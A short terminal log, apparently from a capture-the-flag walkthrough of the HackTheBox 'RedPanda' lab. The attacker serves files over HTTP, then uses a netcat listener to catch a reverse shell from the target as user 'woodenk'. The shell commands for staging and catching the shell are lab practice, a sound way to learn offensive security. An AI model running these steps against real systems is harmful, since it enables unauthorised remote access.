 /home/fran/Desktop/HTB/RedPanda/content # ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.170 - - [26/Sep/2022 14:28:02] "GET / HTTP/1.1" 200 -
/home/fran/Desktop/HTB/RedPanda/content # took 2m 40s ✘ INT nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.170.
Ncat: Connection from 10.10.11.170:50402.
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$